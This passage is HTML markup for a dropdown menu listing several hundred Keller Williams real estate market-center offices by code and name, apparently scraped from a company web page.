	                        							<option value="mc403">MC403 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc404">MC404 &mdash; KELLER WILLIAMS® BREVARD</option>
	                        							<option value="mc405">MC405 &mdash; KELLER WILLIAMS® ATLANTA CLASSIC</option>
	                        							<option value="mc407">MC407 &mdash; KELLER WILLIAMS® WEST MONMOUTH</option>
	                        							<option value="mc314">MC314 &mdash; KELLER WILLIAMS® BEACH CITIES</option>
	                        							<option value="mc318">MC318 &mdash; KELLER WILLIAMS® PORTLAND</option>
	                        							<option value="mc319">MC319 &mdash; KELLER WILLIAMS® RESTON</option>
	                        							<option value="mc322">MC322 &mdash; KELLER WILLIAMS® ATLANTA - PERIMETER EAST</option>
	                        							<option value="mc323">MC323 &mdash; KELLER WILLIAMS® FIRST COAST REALTY</option>
	                        							<option value="mc324">MC324 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc325">MC325 &mdash; KELLER WILLIAMS® TAMPA PROPERTIES</option>
	                        							<option value="mc327">MC327 &mdash; KELLER WILLIAMS® PALM BEACHES</option>
	                        							<option value="mc316">MC316 &mdash; KELLER WILLIAMS® MADISON WEST</option>
	                        							<option value="mc329">MC329 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc330">MC330 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc331">MC331 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc333">MC333 &mdash; KELLER WILLIAMS® 1ST REALTY ASSOCIATES, INC.</option>
	                        							<option value="mc334">MC334 &mdash; KELLER WILLIAMS HERITAGE WEST</option>
	                        							<option value="mc335">MC335 &mdash; KELLER WILLIAMS® VANDALIA</option>
	                        							<option value="mc336">MC336 &mdash; KELLER WILLIAMS® GREENVILLE UPSTATE</option>
	                        							<option value="mc337">MC337 &mdash; KELLER WILLIAMS® GROUP ONE INC</option>
	                        							<option value="mc338">MC338 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc34">MC34 &mdash; KELLER WILLIAMS® THE MARKETPLACE</option>
	                        							<option value="mc340">MC340 &mdash; KELLER WILLIAMS® CENTRAL COAST</option>
	                        							<option value="mc341">MC341 &mdash; KELLER WILLIAMS® CHARLESTON MT PLEASANT</option>
	                        							<option value="mc343">MC343 &mdash; KELLER WILLIAMS® CHARLOTTE - UNC AREA</option>
	                        							<option value="mc344">MC344 &mdash; KELLER WILLIAMS® ATLANTA - SOUTH FORSYTH</option>
	                        							<option value="mc348">MC348 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc350">MC350 &mdash; KELLER WILLIAMS® REALTY BALLANTYNE AREA</option>
	                        							<option value="mc351">MC351 &mdash; KELLER WILLIAMS® MIAMI</option>
	                        							<option value="mc353">MC353 &mdash; KELLER WILLIAMS® PLANTATION</option>
	                        							<option value="mc354">MC354 &mdash; KELLER WILLIAMS® HOLLYWOOD HILLS</option>
	                        							<option value="mc355">MC355 &mdash; KELLER WILLIAMS® REALTY ACADIANA</option>
	                        							<option value="mc357">MC357 &mdash; KELLER WILLIAMS® PALOS VERDES</option>
	                        							<option value="mc262">MC262 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc263">MC263 &mdash; KELLER WILLIAMS® GRETNA</option>
	                        							<option value="mc264">MC264 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc265">MC265 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc266">MC266 &mdash; KELLER WILLIAMS® INSPIRE REALTY</option>
	                        							<option value="mc270">MC270 &mdash; KELLER WILLIAMS® SAINT LOUIS SOUTHWEST</option>
	                        							<option value="mc271">MC271 &mdash; KELLER WILLIAMS® REALTY PEACHTREE ROAD</option>
	                        							<option value="mc273">MC273 &mdash; KELLER WILLIAMS® REALTY DOWNTOWN</option>
	                        							<option value="mc274">MC274 &mdash; KELLER WILLIAMS® CAPITAL PARTNERS</option>
	                        							<option value="mc275">MC275 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc278">MC278 &mdash; KELLER WILLIAMS® TACOMA</option>
	                        							<option value="mc280">MC280 &mdash; KELLER WILLIAMS® ARIZONA REALTY</option>
	                        							<option value="mc282">MC282 &mdash; KELLER WILLIAMS® NORTH SHORE WEST</option>
	                        							<option value="mc284">MC284 &mdash; KELLER WILLIAMS® PLATINUM PARTNERS</option>
	                        							<option value="mc289">MC289 &mdash; KELLER WILLIAMS REALTY CLARKSVILLE</option>
	                        							<option value="mc291">MC291 &mdash; KELLER WILLIAMS® REALTY LA MESA</option>
	                        							<option value="mc292">MC292 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc293">MC293 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc294">MC294 &mdash; KELLER WILLIAMS® REALTY AT THE PARKS</option>
	                        							<option value="mc296">MC296 &mdash; KELLER WILLIAMS® DFW PREFERRED</option>
	                        							<option value="mc297">MC297 &mdash; KELLER WILLIAMS® GREATER METROPOLITAN</option>
	                        							<option value="mc30">MC30 &mdash; KELLER WILLIAMS DTC, LLC</option>
	                        							<option value="mc302">MC302 &mdash; KELLER WILLIAMS REALTY PORTFOLIO COLLECTION</option>
	                        							<option value="mc303">MC303 &mdash; KELLER WILLIAMS® PHOENIX</option>
	                        							<option value="mc305">MC305 &mdash; KELLER WILLIAMS® REALTY METRO ATLANTA</option>
	                        							<option value="mc306">MC306 &mdash; KELLER WILLIAMS® BOCA RATON</option>
	                        							<option value="mc307">MC307 &mdash; KELLER WILLIAMS® CLASSIC PROPERTIES</option>
	                        							<option value="mc309">MC309 &mdash; KELLER WILLIAMS® VIP PROPERTIES</option>
	                        							<option value="mc31">MC31 &mdash; KELLER WILLIAMS® INTEGRITY REAL ESTATE LLC</option>
	                        							<option value="mc310">MC310 &mdash; KELLER WILLIAMS® FORT WORTH</option>
	                        							<option value="mc312">MC312 &mdash; KELLER WILLIAMS® POINTS EAST</option>
	                        							<option value="mc175">MC175 &mdash; KELLER WILLIAMS® JACKSONVILLE REALTY</option>
	                        							<option value="mc184">MC184 &mdash; KELLER WILLIAMS® CENTRAL RI</option>
	                        							<option value="mc189">MC189 &mdash; KELLER WILLIAMS® LAPLACE</option>
	                        							<option value="mc192">MC192 &mdash; KELLER WILLIAMS® RED STICK PARTNERS</option>
	                        							<option value="mc195">MC195 &mdash; KELLER WILLIAMS® DOYLESTOWN</option>
	                        							<option value="mc196">MC196 &mdash; KELLER WILLIAMS® REALTY GULF COAST</option>
	                        							<option value="mc198">MC198 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc204">MC204 &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mc207">MC207 &mdash; KELLER WILLIAMS® WESTLAKE VILLAGE</option>
	                        							<option value="mc208">MC208 &mdash; KELLER WILLIAMS® INTEGRITY FIRST</option>
	                        							<option value="mc209">MC209 &mdash; KELLER WILLIAMS® EMERALD COAST</option>
	                        							<option value="mc213">MC213 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc215">MC215 &mdash; KW SUNCOAST</option>
	                        							<option value="mc218">MC218 &mdash; KELLER WILLIAMS® LEESBURG-WINCHESTER</option>
	                        							<option value="mc221">MC221 &mdash; KELLER WILLIAMS® LAKESIDE</option>
	                        							<option value="mc223">MC223 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc226">MC226 &mdash; KELLER WILLIAMS® INTOWN ATLANTA</option>
	                        							<option value="mc232">MC232 &mdash; KELLER WILLIAMS® RALEIGH</option>
	                        							<option value="mc239">MC239 &mdash; KELLER WILLIAMS® ALBUQUERQUE</option>
	                        							<option value="mc240">MC240 &mdash; KELLER WILLIAMS® PRINCETON</option>
	                        							<option value="mc245">MC245 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc246">MC246 &mdash; KELLER WILLIAMS® REALTY ALLEN</option>
	                        							<option value="mc248">MC248 &mdash; KELLER WILLIAMS® FLORIDA PARTNERS</option>
	                        							<option value="mc249">MC249 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc25">MC25 &mdash; KELLER WILLIAMS® SOUTHWEST</option>
	                        							<option value="mc252">MC252 &mdash; KELLER WILLIAMS® LANIER PARTNERS</option>
	                        							<option value="mc255">MC255 &mdash; KELLER WILLIAMS® UNIFIED</option>
	                        							<option value="mc256">MC256 &mdash; KELLER WILLIAMS® ELLIS COUNTY</option>
	                        							<option value="mc258">MC258 &mdash; KELLER WILLIAMS® TEAM REALTY</option>
	                        							<option value="mc261">MC261 &mdash; KELLER WILLIAMS® BUCKHEAD</option>
	                        							<option value="mc185">MC185 &mdash; KELLER WILLIAMS® TOWN & COUNTRY REALTY</option>
	                        							<option value="mc206">MC206 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc210">MC210 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc1123">MC1123 &mdash; KELLER WILLIAMS® REALTY INTERNATIONAL LIFESTYLES</option>
	                        							<option value="mc1125">MC1125 &mdash; KELLER WILLIAMS® REALTY GOLDEN ISLES</option>
	                        							<option value="mc1128">MC1128 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1129">MC1129 &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS II</option>
	                        							<option value="mc113">MC113 &mdash; KELLER WILLIAMS® BELLEVUE</option>
	                        							<option value="mc1131">MC1131 &mdash; KELLER WILLIAMS® REALTY LEGACY</option>
	                        							<option value="mc1132">MC1132 &mdash; KELLER WILLIAMS® REALTY AIKEN PARTNERS</option>
	                        							<option value="mc1133">MC1133 &mdash; KELLER WILLIAMS® REALTY OUTER BANKS</option>
	                        							<option value="mc1134">MC1134 &mdash; KELLER WILLIAMS® HARDIN BULLITT</option>
	                        							<option value="mc1135">MC1135 &mdash; KELLER WILLIAMS® REALTY SOUTHEAST ALABAMA</option>
	                        							<option value="mc1136">MC1136 &mdash; KELLER WILLIAMS® REALTY BIRMINGHAM - HOMEWOOD</option>
	                        							<option value="mc124">MC124 &mdash; KELLER WILLIAMS® DALLAS PREMIER</option>
	                        							<option value="mc125">MC125 &mdash; KELLER WILLIAMS® NEW ORLEANS</option>
	                        							<option value="mc130">MC130 &mdash; KELLER WILLIAMS® SAN ANTONIO LEGACY GROUP</option>
	                        							<option value="mc1195">MC1195 &mdash; KELLER WILLIAMS® STEEL CITY</option>
	                        							<option value="mc134">MC134 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc138">MC138 &mdash; KELLER WILLIAMS® CLEARWATER</option>
	                        							<option value="mc140">MC140 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc149">MC149 &mdash; KELLER WILLIAMS® REALTY LIVINGSTON</option>
	                        							<option value="mc152">MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF</option>
	                        							<option value="mc156">MC156 &mdash; KELLER WILLIAMS® FIRST ATLANTA</option>
	                        							<option value="mc161">MC161 &mdash; KELLER WILLIAMS® EAST VALLEY</option>
	                        							<option value="mc163bc">MC163BC &mdash; KELLER WILLIAMS® BEST SOUTHWEST</option>
	                        							<option value="mc164">MC164 &mdash; KELLER WILLIAMS® CHANTILLY VENTURES</option>
	                        							<option value="mc173">MC173 &mdash; KELLER WILLIAMS® REALTY AUGUSTA PARTNERS</option>
	                        							<option value="mc1130">MC1130 &mdash; KELLER WILLIAMS® REALTY MIAMI LAKES</option>
	                        							<option value="mc131">MC131 &mdash; KELLER WILLIAMS® Advantage Realty LLC</option>
	                        							<option value="mc139">MC139 &mdash; KELLER WILLIAMS® PARTNERS, INC</option>
	                        							<option value="mc145">MC145 &mdash; KELLER WILLIAMS® ANN ARBOR</option>
	                        							<option value="mc165">MC165 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc1079">MC1079 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1080">MC1080 &mdash; KELLER WILLIAMS® DRIVE</option>
	                        							<option value="mc1083">MC1083 &mdash; KELLER WILLIAMS® WEST CHESTER</option>
	                        							<option value="mc1084">MC1084 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1085">MC1085 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1087">MC1087 &mdash; KELLER WILLIAMS® UMPQUA VALLEY</option>
	                        							<option value="mc1088">MC1088 &mdash; KELLER WILLIAMS MARQUEE</option>
	                        							<option value="mc1091">MC1091 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1093">MC1093 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1094">MC1094 &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc1096">MC1096 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1097">MC1097 &mdash; KELLER WILLIAMS® REALTY URBAN ELITE</option>
	                        							<option value="mc1099">MC1099 &mdash; KELLER WILLIAMS® FORT WAYNE</option>
	                        							<option value="mc1101">MC1101 &mdash; KELLER WILLIAMS® THREE BRIDGES</option>
	                        							<option value="mc1107">MC1107 &mdash; KELLER WILLIAMS® STATEN ISLAND</option>
	                        							<option value="mc1108">MC1108 &mdash; KELLER WILLIAMS® THE LAKES</option>
	                        							<option value="mc1109">MC1109 &mdash; KELLER WILLIAMS® NORTH CENTRAL WASHINGTON</option>
	                        							<option value="mc1110">MC1110 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc1114">MC1114 &mdash; KELLER WILLIAMS® FREEDOM REALTY</option>
	                        							<option value="mc1116">MC1116 &mdash; KELLER WILLIAMS® DEARBORN</option>
	                        							<option value="mc112">MC112 &mdash; KELLER WILLIAMS® REALTY PROFESSIONAL PARTNERS</option>
	                        							<option value="mc1120">MC1120 &mdash; KELLER WILLIAMS® REALTY PROSPERITY</option>
	                        							<option value="mc1122">MC1122 &mdash; KELLER WILLIAMS® REALTY JERSEY SHORE SOUTH</option>
	                        							<option value="mc1081">MC1081 &mdash; KELLER WILLIAMS® NORTH SEATTLE</option>
	                        							<option value="mc1086">MC1086 &mdash; KELLER WILLIAMS® PLAZA REALTY PARTNERS, LLC</option>
	                        							<option value="mc1095">MC1095 &mdash; KELLER WILLIAMS® PARK VIEWS REALTY</option>
	                        							<option value="mc110">MC110 &mdash; KELLER WILLIAMS® METAIRIE</option>
	                        							<option value="mc1103">MC1103 &mdash; KELLER WILLIAMS® Points North</option>
	                        							<option value="mc1105">MC1105 &mdash; KELLER WILLIAMS® REALTY ROANOKE</option>
	                        							<option value="mc1106">MC1106 &mdash; KELLER WILLIAMS® COLUMBIA BASIN</option>
	                        							<option value="mc1115">MC1115 &mdash; KELLER WILLIAMS® SPECTRUM PROPERTIES</option>
	                        							<option value="mc1121">MC1121 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1039">MC1039 &mdash; KELLER WILLIAMS® REALTY UPPER NW DC</option>
	                        							<option value="mc1040">MC1040 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1041">MC1041 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1044">MC1044 &mdash; KELLER WILLIAMS® CITY LIFE JC</option>
	                        							<option value="mc1045">MC1045 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1046">MC1046 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1048">MC1048 &mdash; KELLER WILLIAMS® COASTAL LIVING III</option>
	                        							<option value="mc1050">MC1050 &mdash; KELLER WILLIAMS® MOUNTAINS TO SOUND</option>
	                        							<option value="mc1052">MC1052 &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS, LLC</option>
	                        							<option value="mc1053">MC1053 &mdash; KELLER WILLIAMS® GAINESVILLE REALTY PARTNERS</option>
	                        							<option value="mc1054">MC1054 &mdash; KELLER WILLIAMS® BREA FULLERTON</option>
	                        							<option value="mc310bc">MC310BC &mdash; KELLER WILLIAMS® WEST FORT WORTH</option>
	                        							<option value="mc1056">MC1056 &mdash; KELLER WILLIAMS® INGLEWOOD</option>
	                        							<option value="mc1058">MC1058 &mdash; KELLER WILLIAMS® LINCOLN</option>
	                        							<option value="mc106">MC106 &mdash; KELLER WILLIAMS® SUCCESS</option>
	                        							<option value="mc1065">MC1065 &mdash; KELLER WILLIAMS® PRIME REALTY</option>
	                        							<option value="mc1066">MC1066 &mdash; KELLER WILLIAMS® COMPLETE NIAGARA REALTY</option>
	                        							<option value="mc1067">MC1067 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1068">MC1068 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1070">MC1070 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc1071">MC1071 &mdash; KELLER WILLIAMS® KEY WEST COMPASS REALTY</option>
	                        							<option value="mc1073">MC1073 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1075">MC1075 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS ST AUGUSTINE</option>
	                        							<option value="mc1076">MC1076 &mdash; KELLER WILLIAMS TOP OF THE ROCKIES</option>
	                        							<option value="mc1077">MC1077 &mdash; KELLER WILLIAMS® SEWICKLEY</option>
	                        							<option value="mc1078">MC1078 &mdash; KELLER WILLIAMS® COSTA MESA</option>
	                        							<option value="mc1042">MC1042 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc1043">MC1043 &mdash; KELLER WILLIAMS® OCEAN LIVING</option>
	                        							<option value="mc1051">MC1051 &mdash; KELLER WILLIAMS® SCHERERVILLE</option>
	                        							<option value="mc1057">MC1057 &mdash; KELLER WILLIAMS® NORTHERN ARIZONA</option>
	                        							<option value="mc107">MC107 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc1074">MC1074 &mdash; KELLER WILLIAMS® SEVEN HILLS</option>
	                        							<option value="mc1">MC1 &mdash; KELLER WILLIAMS® AUSTIN SW</option>
	                        							<option value="mc1002">MC1002 &mdash; KELLER WILLIAMS® REALTY MAUI</option>
	                        							<option value="mc1005">MC1005 &mdash; KELLER WILLIAMS® VERO BEACH</option>
	                        							<option value="mc1007">MC1007 &mdash; KELLER WILLIAMS® TUSCALOOSA</option>
	                        							<option value="mc1011">MC1011 &mdash; KELLER WILLIAMS® LANCASTER</option>
	                        							<option value="mc1014">MC1014 &mdash; KELLER WILLIAMS® SAN FRANCISCO</option>
	                        							<option value="mc1016">MC1016 &mdash; KELLER WILLIAMS® SIGNATURE PROPERTIES</option>
	                        							<option value="mc1017">MC1017 &mdash; KELLER WILLIAMS® BIRMINGHAM</option>
	                        							<option value="mc1018">MC1018 &mdash; KELLER WILLIAMS® SYNERGY</option>
	                        							<option value="mc1019">MC1019 &mdash; KELLER WILLIAMS® WEST PARTNERS</option>
	                        							<option value="mc1022">MC1022 &mdash; KELLER WILLIAMS® CITY VIEWS</option>
	                        							<option value="mc1024">MC1024 &mdash; KELLER WILLIAMS® ISLAND LIFE REAL ESTATE</option>
	                        							<option value="mc1025">MC1025 &mdash; KELLER WILLIAMS® BAYOU PARTNERS</option>
	                        							<option value="mc943bc2">MC943BC2 &mdash; KELLER WILLIAMS® HOMETOWN REALTY</option>
	                        							<option value="mc1027">MC1027 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc1028">MC1028 &mdash; KELLER WILLIAMS® CRYSTAL COAST</option>
	                        							<option value="mc1031">MC1031 &mdash; KELLER WILLIAMS® OWENSBORO</option>
	                        							<option value="mc1032">MC1032 &mdash; KELLER WILLIAMS® EXPERIENCE</option>
	                        							<option value="mc1033">MC1033 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1036">MC1036 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1037">MC1037 &mdash; KELLER WILLIAMS® VANCOUVER</option>
	                        							<option value="mc1038">MC1038 &mdash; KELLER WILLIAMS® VACA VALLEY</option>
	                        							<option value="mc91">MC91 &mdash; KELLER WILLIAMS® CITY-VIEW</option>
	                        							<option value="mc1006">MC1006 &mdash; KELLER WILLIAMS® GREATER BINGHAMTON</option>
	                        							<option value="mc1013">MC1013 &mdash; KELLER WILLIAMS® COASTAL PARTNERS</option>
	                        							<option value="mc1021">MC1021 &mdash; KELLER WILLIAMS® EVERETT</option>
	                        							<option value="mc1035">MC1035 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc68">MC68 &mdash; KELLER WILLIAMS® EL PASO</option>
	                        							<option value="mc153">MC153 &mdash; KELLER WILLIAMS® REALTY ROSEVILLE DRE# 01272617</option>
	                        							<option value="mc729">MC729 &mdash; KELLER WILLIAMS® GREATER LAKES</option>
	                        							<option value="mc573">MC573 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS - WEST PORTLAND</option>
	                        							<option value="mc950">MC950 &mdash; KELLER WILLIAMS® DOWNTOWN LA</option>
	                        							<option value="mc581">MC581 &mdash; KELLER WILLIAMS® GREATER FREDERICK COUNTY</option>
	                        							<option value="mc968">MC968 &mdash; KELLER WILLIAMS® BLACK HILLS</option>
	                        							<option value="mc1082">MC1082 &mdash; KELLER WILLIAMS® WESTMORELAND COUNTY</option>
	                        							<option value="mc380">MC380 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc812">MC812 &mdash; KELLER WILLIAMS® ROCKFORD</option>
	                        							<option value="mc843">MC843 &mdash; KELLER WILLIAMS® REALTY WEST CHESTER</option>
	                        							<option value="mc821">MC821 &mdash; KELLER WILLIAMS® CEDAR PARK / LEANDER</option>
	                        							<option value="mc63">MC63 &mdash; KW PLATINUM</option>
	                        							<option value="mc826bc">MC826BC &mdash; KELLER WILLIAMS® COLONIAL PARTNERS</option>
	                        							<option value="mc143">MC143 &mdash; KELLER WILLIAMS® FRISCO STARS</option>
	                        							<option value="mc467">MC467 &mdash; KELLER WILLIAMS® MID-WILLAMETTE</option>
	                        							<option value="mc635">MC635 &mdash; KELLER WILLIAMS® WORLD MEDIA CENTER</option>
	                        							<option value="mc863">MC863 &mdash; KELLER WILLIAMS® SANTA BARBARA</option>
	                        							<option value="mc339">MC339 &mdash; KELLER WILLIAMS® MISSION VIEJO</option>
	                        							<option value="mc591">MC591 &mdash; KELLER WILLIAMS® MOUNTAIN PARTNERS</option>
	                        							<option value="mc479">MC479 &mdash; KELLER WILLIAMS® CUPERTINO</option>
	                        							<option value="mc379">MC379 &mdash; KELLER WILLIAMS® GREATER COLUMBUS REALTY</option>
	                        							<option value="mc295">MC295 &mdash; KELLER WILLIAMS® HOME REALTY</option>
	                        							<option value="mc874">MC874 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc844">MC844 &mdash; KELLER WILLIAMS® REALTY OF SOUTHEAST TEXAS</option>
	                        							<option value="mc298">MC298 &mdash; KELLER WILLIAMS® WARREN/STERLING HEIGHTS</option>
	                        							<option value="mc21">MC21 &mdash; KELLER WILLIAMS® REALTY GREEN MEADOW</option>
	                        							<option value="mc484">MC484 &mdash; KELLER WILLIAMS® SHOWCASE</option>
	                        							<option value="mc880">MC880 &mdash; KELLER WILLIAMS® SAN DIEGO EAST FOOTHILLS</option>
	                        							<option value="mc29">MC29 &mdash; KELLER WILLIAMS® SOLUTIONS</option>
	                        							<option value="mc649">MC649 &mdash; KELLER WILLIAMS® MODESTO KW DRE #01906461</option>
	                        							<option value="mc1063">MC1063 &mdash; KELLER WILLIAMS® REALTY MILWAUKEE SOUTHWEST</option>
	                        							<option value="mc197">MC197 &mdash; KELLER WILLIAMS® SAN DIEGO METRO | CA DRE# 01295699</option>
	                        							<option value="mc442">MC442 &mdash; KELLER WILLIAMS® BRANDYWINE VALLEY</option>
	                        							<option value="mc651">MC651 &mdash; KELLER WILLIAMS® SANTA ROSA</option>
	                        							<option value="mc641">MC641 &mdash; KELLER WILLIAMS® JOPLIN</option>
	                        							<option value="mc1009">MC1009 &mdash; KELLER WILLIAMS® CAPITAL CITY</option>
	                        							<option value="mc22">MC22 &mdash; KELLER WILLIAMS® THE WOODLANDS & MAGNOLIA</option>
	                        							<option value="mc1030">MC1030 &mdash; KELLER WILLIAMS® RED RIVER</option>
	                        							<option value="mc757">MC757 &mdash; KELLER WILLIAMS® CHATTANOOGA - DOWNTOWN</option>
	                        							<option value="mc605">MC605 &mdash; KELLER WILLIAMS® LAS VEGAS</option>
	                        							<option value="mc1003">MC1003 &mdash; KELLER WILLIAMS® KW COLLEGE PARK - UPLAND</option>
	                        							<option value="mc92">MC92 &mdash; KELLER WILLIAMS® DALLAS METRO NORTH</option>
	                        							<option value="mc873">MC873 &mdash; KELLER WILLIAMS® SELECT REALTY</option>
	                        							<option value="mc510">MC510 &mdash; KELLER WILLIAMS® SAN JOSE - GATEWAY</option>
	                        							<option value="mc956">MC956 &mdash; KELLER WILLIAMS® SAN CARLOS</option>
	                        							<option value="mc559">MC559 &mdash; KELLER WILLIAMS® VISION</option>
	                        							<option value="mc385">MC385 &mdash; KELLER WILLIAMS® REALTY HUNTSVILLE</option>
	                        							<option value="mc937">MC937 &mdash; KELLER WILLIAMS® MONTREAL, QC</option>
	                        							<option value="mc159">MC159 &mdash; KELLER WILLIAMS® WESTBOROUGH</option>
	                        							<option value="mc301">MC301 &mdash; KELLER WILLIAMS® LONG BEACH COASTAL</option>
	                        							<option value="mc247">MC247 &mdash; KELLER WILLIAMS® ATLANTA PERIMETER</option>
	                        							<option value="mc954">MC954 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc84">MC84 &mdash; KELLER WILLIAMS® REALTY PREMIER</option>
	                        							<option value="mc286">MC286 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc894">MC894 &mdash; KELLER WILLIAMS® DEVON-WAYNE</option>
	                        							<option value="mc753">MC753 &mdash; KELLER WILLIAMS® SOUTH SOUND</option>
	                        							<option value="mc701">MC701 &mdash; KELLER WILLIAMS® INTEGRITY NW</option>
	                        							<option value="mc750">MC750 &mdash; KELLER WILLIAMS® GREENVILLE CENTRAL</option>
	                        							<option value="mc979">MC979 &mdash; KELLER WILLIAMS® COVINA</option>
	                        							<option value="mc162">MC162 &mdash; KELLER WILLIAMS® REALTY AMARILLO</option>
	                        							<option value="mc972">MC972 &mdash; KELLER WILLIAMS® MILWAUKEE NORTH SHORE</option>
	                        							<option value="mc15">MC15 &mdash; KELLER WILLIAMS® HOUSTON-NORTHEAST</option>
	                        							<option value="mc1023">MC1023 &mdash; KELLER WILLIAMS® TRIBECA</option>
	                        							<option value="mc876">MC876 &mdash; KELLER WILLIAMS® EDINA</option>
	                        							<option value="mc850">MC850 &mdash; KELLER WILLIAMS® CALABASAS</option>
	                        							<option value="mc26">MC26 &mdash; KELLER WILLIAMS® HOUSTON CLEAR LAKE</option>
	                        							<option value="mc995">MC995 &mdash; KELLER WILLIAMS® LAGUNA NIGUEL-LAGUNA BEACH</option>
	                        							<option value="mc432">MC432 &mdash; KELLER WILLIAMS® GREAT LAKES</option>
	                        							<option value="mc981">MC981 &mdash; KELLER WILLIAMS® CERRITOS</option>
	                        							<option value="mc770">MC770 &mdash; KW Cleveland</option>
	                        							<option value="mc1060">MC1060 &mdash; KELLER WILLIAMS® LA MIRADA</option>
	                        							<option value="mc602">MC602 &mdash; KELLER WILLIAMS® PORTLAND CENTRAL</option>
	                        							<option value="mc847">MC847 &mdash; KELLER WILLIAMS® ALEXANDRIA/PINEVILLE</option>
	                        							<option value="mc199">MC199 &mdash; KELLER WILLIAMS® LAKE TRAVIS</option>
	                        							<option value="mc60">MC60 &mdash; KELLER WILLIAMS® REALTY PREFERRED</option>
	                        							<option value="mc1098">MC1098 &mdash; KELLER WILLIAMS® CENTENNIAL HILLS/LAS VEGAS</option>
	                        							<option value="mc833">MC833 &mdash; KELLER WILLIAMS® ELITE REALTY, BROKERAGE</option>
	                        							<option value="mc406">MC406 &mdash; KELLER WILLIAMS® ATLANTA - CHEROKEE</option>
	                        							<option value="mc826">MC826 &mdash; KELLER WILLIAMS® CAPE COD & COLONIAL PARTNERS</option>
	                        							<option value="mc1001">MC1001 &mdash; KELLER WILLIAMS® FOX CITIES</option>
	                        							<option value="mc200">MC200 &mdash; KELLER WILLIAMS® SILICON BEACH</option>
	                        							<option value="mc923">MC923 &mdash; KELLER WILLIAMS® SIOUX FALLS</option>
	                        							<option value="mc157">MC157 &mdash; KELLER WILLIAMS® REALTY BOISE</option>
	                        							<option value="mc695">MC695 &mdash; KELLER WILLIAMS® MARCO ISLAND</option>
	                        							<option value="mc539">MC539 &mdash; KELLER WILLIAMS® L.A. HARBOR</option>
	                        							<option value="mc931">MC931 &mdash; KELLER WILLIAMS® SARATOGA - LOS GATOS ESTATES</option>
	                        							<option value="mc835">MC835 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc1049">MC1049 &mdash; KELLER WILLIAMS® RIVERTOWN</option>
	                        							<option value="mc883">MC883 &mdash; KELLER WILLIAMS® EXCLUSIVE</option>
	                        							<option value="mc977">MC977 &mdash; KELLER WILLIAMS® SACRAMENTO</option>
	                        							<option value="mc788">MC788 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
